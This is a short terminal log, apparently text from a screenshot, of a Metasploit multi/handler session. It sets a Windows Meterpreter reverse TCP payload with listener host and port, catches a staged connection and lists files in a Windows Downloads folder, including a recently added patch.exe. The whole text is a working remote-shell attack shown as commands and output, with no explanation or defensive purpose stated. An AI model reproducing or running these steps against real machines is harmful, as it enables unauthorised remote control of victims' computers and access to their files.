 dungbv@DESKTOP-HA92R2F:
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 172.21.226.115
LHOST => 172.21.226.115
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.21.226.115:4444
[*] Sending stage (177734 bytes) to 172.21.224.1
[*] Meterpreter session 1 opened (172.21.226.115:4444 -> 172.21.224.1:53731) at 2025-02-26 17:30:33 +070
0
meterpreter > dir
Listing: C:\Users\dungv\Downloads
=================================
Mode              Size       Type  Last modified              Name
----              ----       ----  -------------              ----
100666/rw-rw-rw-  514383030  fil   2025-01-20 21:33:45 +0700  Logfile.CSV
100666/rw-rw-rw-  282        fil   2025-01-14 12:30:51 +0700  desktop.ini
100666/rw-rw-rw-  118784     fil   2025-02-26 16:54:34 +0700  libgcc_s_dw2-1.dll
100777/rwxrwxrwx  278945     fil   2025-02-26 17:28:42 +0700  patch.exe
100777/rwxrwxrwx  8022319    fil   2025-01-20 21:23:37 +0700  windows_10_cmake_Release_graphviz-instal
l-12.2.1-win64 (1).exe
100777/rwxrwxrwx  8022319    fil   2025-01-20 21:24:38 +0700  windows_10_cmake_Release_graphviz-instal
l-12.2.1-win64 (2).exe
100777/rwxrwxrwx  8022319    fil   2025-01-20 21:23:24 +0700  windows_10_cmake_Release_graphviz-instal
l-12.2.1-win64.exe